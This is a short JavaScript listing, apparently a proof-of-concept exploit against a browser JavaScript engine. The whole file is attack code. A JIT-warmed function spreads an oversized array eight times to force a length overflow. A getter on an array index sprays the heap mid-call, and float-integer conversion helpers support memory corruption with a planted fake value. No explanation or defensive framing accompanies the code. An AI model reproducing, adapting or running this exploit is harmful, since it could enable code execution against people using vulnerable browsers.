 1 var ITERS = 0x1000;
2
3 function gen_func(n){
4     let src = "return function(arr,arr2){for(let i=0;i<"+ITERS+";i++)parseInt();return [";
5     for (let i=0;i<n;i++){
6         src += "...arr";
7         if (i<n-1)
8             src += ",";
9     }
10     src += ",...arr2];}";
11     return (new Function(src))();
12 }
13 function mk_arr(len, v=1.234){
14     let a = [];
15     while (a.length < len)
16         a[a.length] = v;
17     return a;
18 }
19
20 var NUM_SPREAD_ARGS = 8;
21 var SUBSPACE_ALLOC_SIZE = 0x40;
22
23 var f = gen_func(NUM_SPREAD_ARGS);
24
25 var b = [1.1,1.1];
26 for (let i=0;i<4;i++)
27     f(b,b);
28
29 var conversion_buffer = new ArrayBuffer(8);
30 var f64 = new Float64Array(conversion_buffer);
31 var i32 = new Uint32Array(conversion_buffer);
32
33 var BASE32 = 0x100000000;
34 function f2i(f) {
35     f64[0] = f;
36     return i32[0] + BASE32 * i32[1];
37 }
38
39 function i2f(i) {
40     i32[0] = i % BASE32;
41     i32[1] = i / BASE32;
42     return f64[0];
43 }
44
45 var a = mk_arr((0x20000000 + SUBSPACE_ALLOC_SIZE) / NUM_SPREAD_ARGS, i2f(0x4141414141410000));
46
47 var spray = [];
48 var spray_arr = mk_arr(SUBSPACE_ALLOC_SIZE);
49 var spray_arr2 = spray_arr.slice().fill("x");
50
51 var c = []; c.length = 1;
52 c.__defineGetter__(0, ()=>{
53     for (let i=0;i<0x4000;i++) spray.push(i % 2 ? spray_arr2.slice() : spray_arr.slice());
54     for (let i=0;i<spray.length;i+=8) spray[i] = 0;
55 });
56
57 var bigarr = f(a, c);
58